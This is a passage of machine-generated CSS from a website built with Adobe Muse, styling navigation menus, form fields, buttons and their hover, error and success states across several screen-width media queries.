p{color:#000000;visibility:inherit;padding-top:3px;}#u26854-2{padding-top:3px;}#u26820-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:700;}#u26819-4.MuseLinkActive,#u26853.PamphletThumbSelected,#u26820-4:hover{background-color:#DEDEDE;}#u26820-4:hover p{color:#000000;visibility:inherit;padding-top:11px;}#u26820-4.MuseLinkActive p{color:#000000;visibility:inherit;padding-top:8px;}#u26820-2{padding-top:8px;}#u26821-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:12px;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:700;}#u26820-4.MuseLinkActive,#u26821-4:hover{background-color:#DEDEDE;}#u26821-4.MuseLinkActive{background-color:#DEDEDE;}#u26821-4:hover p{color:#000000;visibility:inherit;padding-top:11px;}#u26821-4.MuseLinkActive p{color:#000000;visibility:inherit;padding-top:8px;}#u26821-2{padding-top:8px;}#u29895{background-color:#F4F4F4;}#u11905-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u11905-4:hover{background-color:#C8C8C8;}#u11905-4:hover p{color:#000000;visibility:inherit;}#u11905-2{padding-left:14px;padding-top:9px;}#u11906-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u11905-4.MuseLinkActive,#u11906-4:hover{background-color:#C8C8C8;}#u11906-4:hover p{color:#000000;visibility:inherit;}#u11906-2{padding-left:14px;padding-top:9px;}#u11907-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u11906-4.MuseLinkActive,#u11907-4:hover{background-color:#C8C8C8;}#u11907-4:hover p{color:#000000;visibility:inherit;}#u11907-2{padding-left:14px;padding-top:9px;}#u11908-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u11907-4.MuseLinkActive,#u11908-4:hover{background-color:#C8C8C8;}#u11908-4:hover p{color:#000000;visibility:inherit;}#u11908-2{padding-left:14px;padding-top:9px;}#u11909-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u11908-4.MuseLinkActive,#u11909-4:hover{background-color:#C8C8C8;}#u11909-4:hover p{color:#000000;visibility:inherit;}#u11909-2{padding-left:14px;padding-top:9px;}#u35712-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u11909-4.MuseLinkActive,#u35712-4:hover{background-color:#C8C8C8;}#u35712-4:hover p{color:#000000;visibility:inherit;}#u34406-4.MuseLinkActive p,#u34405-4.MuseLinkActive p,#u34408-4.MuseLinkActive p,#u34409-4.MuseLinkActive p,#u34407-4.MuseLinkActive p,#u34404-4.MuseLinkActive p,#u26847-4.MuseLinkActive p,#u26848-4.MuseLinkActive p,#u26849-4.MuseLinkActive p,#u11905-4.MuseLinkActive p,#u11906-4.MuseLinkActive p,#u11907-4.MuseLinkActive p,#u11908-4.MuseLinkActive p,#u11909-4.MuseLinkActive p,#u35712-4.MuseLinkActive p{color:#000000;visibility:inherit;text-align:left;}#u35712-2{padding-left:14px;padding-top:9px;}#u35712-4.MuseLinkActive,#u11904-6{background-color:#C8C8C8;}#u11904-2{font-size:18px;line-height:22px;padding-right:31px;padding-left:20px;padding-top:9px;color:#FFFFFF;font-family:proxima-nova, sans-serif;font-weight:300;}#u11904-4{line-height:17px;padding-right:31px;padding-left:20px;padding-top:9px;color:#000000;}#widgetu29426{border-width:0px;border-color:transparent;background-color:transparent;}#u29427-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u29428-4{border-width:0px;border-color:transparent;background-color:#F2F2F2;line-height:14px;color:#C4C4C4;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#widgetu29426.non-empty-st #u29428-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29426:hover #u29428-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29426.focus-st #u29428-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29426.non-empty-st #u29428-4 *{color:#4F4F4F;font-style:normal;}#widgetu29426:hover #u29428-4 *{color:#4F4F4F;font-style:normal;}#widgetu29426.focus-st #u29428-4 *{color:#4F4F4F;font-style:normal;}#widgetu29420{border-width:0px;border-color:transparent;background-color:transparent;}#u29423-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u29422-4{border-width:0px;border-color:transparent;background-color:#F2F2F2;line-height:14px;color:#C4C4C4;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#widgetu29420.non-empty-st #u29422-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29420:hover #u29422-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29420.focus-st #u29422-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29420.non-empty-st #u29422-4 *{color:#4F4F4F;font-style:normal;}#widgetu29420:hover #u29422-4 *{color:#4F4F4F;font-style:normal;}#widgetu29420.focus-st #u29422-4 *{color:#4F4F4F;font-style:normal;}#u29430-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:14px;font-size:12px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu29414.frm-sub-st #u29430-4 p{color:#999999;font-size:14px;line-height:1;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#u29424-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:14px;color:#FF0000;font-size:12px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu29414.frm-subm-err-st #u29424-4 p{color:#D90011;font-size:14px;line-height:1;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#u29425-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:12px;font-size:12px;color:#00FF00;font-family:proxima-nova, sans-serif;font-weight:400;}#widgetu29414.frm-sub-st #u29430-4,#widgetu29414.frm-subm-err-st #u29424-4,#widgetu29414.frm-subm-ok-st #u29425-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#widgetu29414.frm-subm-ok-st #u29425-4 p{color:#999999;font-size:14px;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#u29419-4{border-width:0px;border-color:transparent;background-color:#DEDEDE;color:#000000;text-align:center;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:600;}#u29419-4:hover{border-width:0px;border-color:transparent;background-color:#7F7F7F;}#widgetu29414.frm-sub-st #u29419-4{border-style:solid;border-width:1px;border-color:#DEDEDE;background-color:#DEDEDE;}#u29419-4:active{border-width:0px;border-color:transparent;background-color:#7F7F7F;}#u29419-4:hover *{color:#FFFFFF;visibility:inherit;}#u29419-4:active *{color:#000000;visibility:inherit;}#widgetu29415{border-width:0px;border-color:transparent;background-color:transparent;}#u29417-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#widgetu29426.fld-err-st #u29427-4,#widgetu29415.fld-err-st #u29417-4{border-width:0px;border-color:transparent;}#u29416-4{border-width:0px;border-color:transparent;background-color:#F2F2F2;line-height:14px;color:#C4C4C4;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#widgetu29415.non-empty-st #u29416-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29415:hover #u29416-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29415.focus-st #u29416-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29426.fld-err-st #u29428-4,#widgetu29420.fld-err-st #u29422-4,#widgetu29415.fld-err-st #u29416-4{border-style:solid;border-width:1px;border-color:#D7244C;background-color:#FFFFFF;}#widgetu29415.non-empty-st #u29416-4 *{color:#4F4F4F;font-style:normal;}#widgetu29415:hover #u29416-4 *{color:#4F4F4F;font-style:normal;}#widgetu29415.focus-st #u29416-4 *{color:#4F4F4F;font-style:normal;}#widgetu29426.fld-err-st #u29428-4 *,#widgetu29420.fld-err-st #u29422-4 *,#widgetu29415.fld-err-st #u29416-4 *{color:#D7244C;font-style:italic;}#widgetu29426_input,#widgetu29420_input,#widgetu29415_input{color:#C4C4C4;font-family:proxima-nova, sans-serif;font-style:italic;font-weight:400;}#widgetu29426_prompt,#widgetu29420_prompt,#widgetu29415_prompt{color:#C4C4C4;font-family:proxima-nova, sans-serif;font-style:italic;font-weight:400;overflow:hidden;}#widgetu29426.focus-st #widgetu29426_prompt,#widgetu29426.non-empty-st #widgetu29426_prompt,#widgetu29420.focus-st #widgetu29420_prompt,#widgetu29420.non-empty-st #widgetu29420_prompt,#widgetu29415.focus-st #widgetu29415_prompt,#widgetu29415.non-empty-st #widgetu29415_prompt{visibility:hidden;}#widgetu35662{border-width:0px;border-color:transparent;background-color:transparent;}#widgetu29426.fld-err-st,#widgetu29420.fld-err-st,#widgetu29415.fld-err-st,#widgetu35662.fld-err-st{background-color:transparent;border-radius:0px;}#u35664-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#widgetu29426.fld-err-st #u29427-4 p,#widgetu29426.fld-err-st #u29427-4 span,#widgetu29420.fld-err-st #u29423-4 p,#widgetu29420.fld-err-st #u29423-4 span,#widgetu29415.fld-err-st #u29417-4 p,#widgetu29415.fld-err-st #u29417-4 span,#widgetu35662.fld-err-st #u35664-4 p,#widgetu35662.fld-err-st #u35664-4 span{color:#D7244C;}}@media (min-width: 551px) and (max-width: 768px){#u26819-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:10px;line-height:12px;font-family:proxima-nova, sans-serif;font-weight:700;}#u26819-4:hover{background-color:#DEDEDE;}#u26819-4:hover p{color:#000000;visibility:inherit;padding-top:11px;}#u26819-2{padding-top:11px;}#u34403{border-width:0px;border-color:transparent;background-color:#E1E1E1;background-color:rgba(222,222,222,0.9);-pie-background:rgba(222,222,222,0.9);}#u34406-4{background-color:transparent;color:#646464;text-align:left;font-size:10px;line-height:12px;font-family:proxima-nova, sans-serif;font-weight:400;}#u34406-4:hover{background-color:#C8C8C8;}#u26819-4.MuseLinkActive p,#u34406-4:hover p{color:#000000;visibility:inherit;}#u34406-2{padding-left:15px;padding-top:5px;}#u34405-4{background-color:transparent;color:#646464;text-align:left;font-size:10px;line-height:12px;font-family:proxima-nova, sans-serif;font-weight:400;}#u34405-4:hover{background-color:#C8C8C8;}#u34405-4:hover p{color:#000000;visibility:inherit;}#u34405-2{padding-left:15px;padding-top:5px;}#u34408-4{background-color:transparent;color:#646464;text-align:left;font-size:10px;line-height:12px;font-family:proxima-nova, sans-serif;font-weight:400;}#u34408-4:hover{background-color:#C8C8C8;}#u34408-4:hover p{color:#000000;visibility:inherit;}#u34408-2{padding-left:15px;padding-top:5px;}#u34409-4{background-color:transparent;color:#646464;text-align:left;font-size:10px;line-height:12px;font-family:proxima-nova, sans-serif;font-weight:400;}#u34409-4:hover{background-color:#C8C8C8;}#u34409-4:hover p{color:#000000;visibility:inherit;}#u34409-2{padding-left:15px;padding-top:5px;}#u34407-4{background-color:transparent;color:#646464;text-align:left;font-size:10px;line-height:12px;font-family:proxima-nova, sans-serif;font-weight:400;}#u34407-4:hover{background-color:#C8C8C8;}#u34407-4:hover p{color:#000000;visibility:inherit;}#u34407-2{padding-left:15px;padding-top:5px;}#u34404-4{background-color:transparent;color:#646464;text-align:left;font-size:10px;line-height:12px;font-family:proxima-nova, sans-serif;font-weight:400;}#u34404-4:hover{background-color:#C8C8C8;}#u34404-4:hover p{color:#000000;visibility:inherit;}#u34404-2{padding-left:15px;padding-top:5px;}#u34398{border-width:0px;border-color:transparent;background-color:transparent;}#u34402,#u34406-4.MuseLinkActive,#u34405-4.MuseLinkActive,#u34408-4.MuseLinkActive,#u34409-4.MuseLinkActive,#u34407-4.MuseLinkActive,#u34404-4.MuseLinkActive,#u34398:hover{background-color:transparent;}#u34399-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:10px;line-height:12px;font-family:proxima-nova, sans-serif;font-weight:700;}#u34398:hover #u34399-4 p{color:#000000;visibility:inherit;padding-top:3px;}#u34398:active #u34399-4 p{color:#000000;visibility:inherit;padding-top:3px;}#u34398.PamphletThumbSelected #u34399-4 p{color:#000000;visibility:inherit;padding-top:3px;}#u34399-2{padding-top:3px;}.PamphletWidget .ThumbGroup .Thumb,.PamphletNextButton,.PamphletPrevButton,.PamphletCloseButton{cursor:pointer;}#u26846{border-width:0px;border-color:transparent;background-color:#E1E1E1;background-color:rgba(222,222,222,0.9);-pie-background:rgba(222,222,222,0.9);}#u26847-4{background-color:transparent;color:#646464;text-align:left;font-size:10px;line-height:12px;font-family:proxima-nova, sans-serif;font-weight:400;}#u26847-4:hover{background-color:#C8C8C8;}#u26847-4:hover p{color:#000000;visibility:inherit;}#u26847-2{padding-left:15px;padding-top:5px;}#u26848-4{background-color:transparent;color:#646464;text-align:left;font-size:10px;line-height:12px;font-family:proxima-nova, sans-serif;font-weight:400;}#u26848-4:hover{background-color:#C8C8C8;}#u26848-4:hover p{color:#000000;visibility:inherit;}#u26848-2{padding-left:15px;padding-top:5px;}#u26849-4{background-color:transparent;color:#646464;text-align:left;font-size:10px;line-height:12px;font-family:proxima-nova, sans-serif;font-weight:400;}#u26849-4:hover{background-color:#C8C8C8;}#u26849-4:hover p{color:#000000;visibility:inherit;}#u26849-2{padding-left:15px;padding-top:5px;}#u26853{border-width:0px;border-color:transparent;background-color:transparent;}#u26845,#u26847-4.MuseLinkActive,#u26848-4.MuseLinkActive,#u26849-4.MuseLinkActive,#u26853:hover{background-color:transparent;}#u26854-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:10px;line-height:12px;font-family:proxima-nova, sans-serif;font-weight:700;}#u26853:hover #u26854-4 p{color:#000000;visibility:inherit;padding-top:3px;}#u26853:active #u26854-4 p{color:#000000;visibility:inherit;padding-top:3px;}#u26853.PamphletThumbSelected #u26854-4 p{color:#000000;visibility:inherit;padding-top:3px;}#u26854-2{padding-top:3px;}#u26820-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:10px;line-height:12px;font-family:proxima-nova, sans-serif;font-weight:700;}#u26819-4.MuseLinkActive,#u34398.PamphletThumbSelected,#u26853.PamphletThumbSelected,#u26820-4:hover{background-color:#DEDEDE;}#u26820-4:hover p{color:#000000;visibility:inherit;padding-top:11px;}#u26820-2{padding-top:11px;}#u26821-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:10px;line-height:12px;font-family:proxima-nova, sans-serif;font-weight:700;}#u26820-4.MuseLinkActive,#u26821-4:hover{background-color:#DEDEDE;}#u26821-4.MuseLinkActive{background-color:#DEDEDE;}#u26821-4:hover p{color:#000000;visibility:inherit;padding-top:11px;}#u26821-2{padding-top:11px;}#u29924{background-color:#F4F4F4;}#u12199-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u12199-4:hover{background-color:#C8C8C8;}#u26820-4.MuseLinkActive p,#u26821-4.MuseLinkActive p,#u12199-4:hover p{color:#000000;visibility:inherit;}#u12199-2{padding-left:14px;padding-top:9px;}#u12188-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u12199-4.MuseLinkActive,#u12188-4:hover{background-color:#C8C8C8;}#u12188-4:hover p{color:#000000;visibility:inherit;}#u12188-2{padding-left:14px;padding-top:9px;}#u12177-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u12188-4.MuseLinkActive,#u12177-4:hover{background-color:#C8C8C8;}#u12177-4:hover p{color:#000000;visibility:inherit;}#u12177-2{padding-left:14px;padding-top:9px;}#u12166-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u12177-4.MuseLinkActive,#u12166-4:hover{background-color:#C8C8C8;}#u12166-4:hover p{color:#000000;visibility:inherit;}#u12166-2{padding-left:14px;padding-top:9px;}#u12151-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u12166-4.MuseLinkActive,#u12151-4:hover{background-color:#C8C8C8;}#u12151-4:hover p{color:#000000;visibility:inherit;}#u12151-2{padding-left:14px;padding-top:9px;}#u35723-4{background-color:transparent;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u12151-4.MuseLinkActive,#u35723-4:hover{background-color:#C8C8C8;}#u35723-4:hover p{color:#000000;visibility:inherit;}#u34406-4.MuseLinkActive p,#u34405-4.MuseLinkActive p,#u34408-4.MuseLinkActive p,#u34409-4.MuseLinkActive p,#u34407-4.MuseLinkActive p,#u34404-4.MuseLinkActive p,#u26847-4.MuseLinkActive p,#u26848-4.MuseLinkActive p,#u26849-4.MuseLinkActive p,#u12199-4.MuseLinkActive p,#u12188-4.MuseLinkActive p,#u12177-4.MuseLinkActive p,#u12166-4.MuseLinkActive p,#u12151-4.MuseLinkActive p,#u35723-4.MuseLinkActive p{color:#000000;visibility:inherit;text-align:left;}#u35723-2{padding-left:14px;padding-top:9px;}#u35723-4.MuseLinkActive,#u29672-6{background-color:#C8C8C8;}#u29672-2{font-size:18px;line-height:22px;padding-right:20px;padding-left:20px;padding-top:9px;color:#FFFFFF;font-family:proxima-nova, sans-serif;font-weight:300;}#u29672-4{line-height:17px;padding-right:20px;padding-left:20px;padding-top:9px;color:#000000;}#widgetu29699{border-width:0px;border-color:transparent;background-color:transparent;}#u29702-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u29701-4{border-width:0px;border-color:transparent;background-color:#F2F2F2;line-height:14px;color:#C4C4C4;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#widgetu29699.non-empty-st #u29701-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29699:hover #u29701-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29699.focus-st #u29701-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29699.non-empty-st #u29701-4 *{color:#4F4F4F;font-style:normal;}#widgetu29699:hover #u29701-4 *{color:#4F4F4F;font-style:normal;}#widgetu29699.focus-st #u29701-4 *{color:#4F4F4F;font-style:normal;}#widgetu29693{border-width:0px;border-color:transparent;background-color:transparent;}#u29694-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#u29695-4{border-width:0px;border-color:transparent;background-color:#F2F2F2;line-height:14px;color:#C4C4C4;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#widgetu29693.non-empty-st #u29695-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29693:hover #u29695-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29693.focus-st #u29695-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29693.non-empty-st #u29695-4 *{color:#4F4F4F;font-style:normal;}#widgetu29693:hover #u29695-4 *{color:#4F4F4F;font-style:normal;}#widgetu29693.focus-st #u29695-4 *{color:#4F4F4F;font-style:normal;}#u29697-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:14px;font-size:12px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu29687.frm-sub-st #u29697-4 p{color:#999999;font-size:14px;line-height:1;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#u29688-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:14px;color:#FF0000;font-size:12px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu29687.frm-subm-err-st #u29688-4 p{color:#D90011;font-size:14px;line-height:1;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#u29698-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:12px;font-size:12px;color:#00FF00;font-family:proxima-nova, sans-serif;font-weight:400;}#widgetu29687.frm-sub-st #u29697-4,#widgetu29687.frm-subm-err-st #u29688-4,#widgetu29687.frm-subm-ok-st #u29698-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#widgetu29687.frm-subm-ok-st #u29698-4 p{color:#999999;font-size:14px;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#u29703-4{border-width:0px;border-color:transparent;background-color:#DEDEDE;color:#000000;text-align:center;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:600;}#u29703-4:hover{border-width:0px;border-color:transparent;background-color:#7F7F7F;}#widgetu29687.frm-sub-st #u29703-4{border-style:solid;border-width:1px;border-color:#DEDEDE;background-color:#DEDEDE;}#u29703-4:active{border-width:0px;border-color:transparent;background-color:#7F7F7F;}#u29703-4:hover *{color:#FFFFFF;visibility:inherit;}#u29703-4:active *{color:#000000;visibility:inherit;}#widgetu29689{border-width:0px;border-color:transparent;background-color:transparent;}#u29692-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#widgetu29699.fld-err-st #u29702-4,#widgetu29689.fld-err-st #u29692-4{border-width:0px;border-color:transparent;}#u29690-4{border-width:0px;border-color:transparent;background-color:#F2F2F2;line-height:14px;color:#C4C4C4;font-family:proxima-nova, sans-serif;font-weight:400;font-style:italic;}#widgetu29689.non-empty-st #u29690-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29689:hover #u29690-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29689.focus-st #u29690-4{border-style:solid;border-width:1px;border-color:#C8C8C8;background-color:#FFFFFF;}#widgetu29699.fld-err-st #u29701-4,#widgetu29693.fld-err-st #u29695-4,#widgetu29689.fld-err-st #u29690-4{border-style:solid;border-width:1px;border-color:#D7244C;background-color:#FFFFFF;}#widgetu29689.non-empty-st #u29690-4 *{color:#4F4F4F;font-style:normal;}#widgetu29689:hover #u29690-4 *{color:#4F4F4F;font-style:normal;}#widgetu29689.focus-st #u29690-4 *{color:#4F4F4F;font-style:normal;}#widgetu29699.fld-err-st #u29701-4 *,#widgetu29693.fld-err-st #u29695-4 *,#widgetu29689.fld-err-st #u29690-4 *{color:#D7244C;font-style:italic;}#widgetu29699_input,#widgetu29693_input,#widgetu29689_input{color:#C4C4C4;font-family:proxima-nova, sans-serif;font-style:italic;font-weight:400;}#widgetu29699_prompt,#widgetu29693_prompt,#widgetu29689_prompt{color:#C4C4C4;font-family:proxima-nova, sans-serif;font-style:italic;font-weight:400;overflow:hidden;}#widgetu29699.focus-st #widgetu29699_prompt,#widgetu29699.non-empty-st #widgetu29699_prompt,#widgetu29693.focus-st #widgetu29693_prompt,#widgetu29693.non-empty-st #widgetu29693_prompt,#widgetu29689.focus-st #widgetu29689_prompt,#widgetu29689.non-empty-st #widgetu29689_prompt{visibility:hidden;}#widgetu35608{border-width:0px;border-color:transparent;background-color:transparent;}#widgetu29699.fld-err-st,#widgetu29693.fld-err-st,#widgetu29689.fld-err-st,#widgetu35608.fld-err-st{background-color:transparent;border-radius:0px;}#u35610-4{border-width:0px;border-color:transparent;background-color:transparent;color:#6B6B6B;text-align:left;line-height:14px;font-family:proxima-nova, sans-serif;font-weight:400;}#widgetu29699.fld-err-st #u29702-4 p,#widgetu29699.fld-err-st #u29702-4 span,#widgetu29693.fld-err-st #u29694-4 p,#widgetu29693.fld-err-st #u29694-4 span,#widgetu29689.fld-err-st #u29692-4 p,#widgetu29689.fld-err-st #u29692-4 span,#widgetu35608.fld-err-st #u35610-4 p,#widgetu35608.fld-err-st #u35610-4 span{color:#D7244C;}}@media (min-width: 321px) and (max-width: 550px){#u11870{border-width:0px;border-color:transparent;background-color:#000000;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u35003{background-color:transparent;}#u35004-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;line-height:1px;color:#999999;font-size:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u35004-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u35004-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u35004-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#u35007-4{background-color:#F2F2F2;text-align:left;color:#7F7F7F;font-family:proxima-nova, sans-serif;font-weight:700;}#u35007-4:hover{background-color:#C8C8C8;}#u35007-4:hover p{color:#000000;visibility:inherit;}#u35007-2{padding-left:10px;padding-top:7px;}#u35009-4{background-color:#F2F2F2;text-align:left;color:#7F7F7F;font-family:proxima-nova, sans-serif;font-weight:700;}#u35009-4:hover{background-color:#C8C8C8;}#u35009-4:active{background-color:#C8C8C8;}#u35009-4:hover p{color:#000000;visibility:inherit;padding-top:3px;}#u35009-4:active p{color:#000000;visibility:inherit;padding-top:3px;}#u35009-4.MuseLinkActive p{color:#000000;visibility:inherit;padding-top:3px;}#u35009-2{padding-left:10px;padding-top:7px;}#u35019-4{background-color:#F2F2F2;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u35019-4:hover{background-color:#C8C8C8;}#u35007-4.MuseLinkActive p,#u35019-4:hover p{color:#000000;visibility:inherit;}#u35019-2{padding-left:25px;padding-top:7px;}#u35012-4{background-color:#F2F2F2;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u35012-4:hover{background-color:#C8C8C8;}#u35012-4:hover p{color:#000000;visibility:inherit;}#u35012-2{padding-left:25px;padding-top:7px;}#u35017-4{background-color:#F2F2F2;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u35017-4:hover{background-color:#C8C8C8;}#u35017-4:hover p{color:#000000;visibility:inherit;}#u35017-2{padding-left:25px;padding-top:7px;}#u35008-4{background-color:#F2F2F2;text-align:left;color:#7F7F7F;font-family:proxima-nova, sans-serif;font-weight:700;}#u35008-4:hover{background-color:#C8C8C8;}#u35008-4:active{background-color:#C8C8C8;}#u35008-4:hover p{color:#000000;visibility:inherit;padding-top:3px;}#u35008-4:active p{color:#000000;visibility:inherit;padding-top:3px;}#u35008-4.MuseLinkActive p{color:#000000;visibility:inherit;padding-top:3px;}#u35008-2{padding-left:10px;padding-top:7px;}#u35016-4{background-color:#F2F2F2;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u35016-4:hover{background-color:#C8C8C8;}#u35016-4:hover p{color:#000000;visibility:inherit;}#u35016-2{padding-left:25px;padding-top:7px;}#u35006-4{background-color:#F2F2F2;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u35006-4:hover{background-color:#C8C8C8;}#u35006-4:hover p{color:#000000;visibility:inherit;}#u35006-2{padding-left:25px;padding-top:7px;}#u35013-4{background-color:#F2F2F2;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u35013-4:hover{background-color:#C8C8C8;}#u35013-4:hover p{color:#000000;visibility:inherit;}#u35013-2{padding-left:25px;padding-top:7px;}#u35018-4{background-color:#F2F2F2;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u35018-4:hover{background-color:#C8C8C8;}#u35018-4:hover p{color:#000000;visibility:inherit;}#u35018-2{padding-left:25px;padding-top:7px;}#u35014-4{background-color:#F2F2F2;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u35014-4:hover{background-color:#C8C8C8;}#u35014-4:hover p{color:#000000;visibility:inherit;}#u35014-2{padding-left:25px;padding-top:7px;}#u35010-4{background-color:#F2F2F2;color:#646464;text-align:left;font-size:13px;line-height:16px;font-family:proxima-nova, sans-serif;font-weight:400;}#u35010-4:hover{background-color:#C8C8C8;}#u35010-4:hover 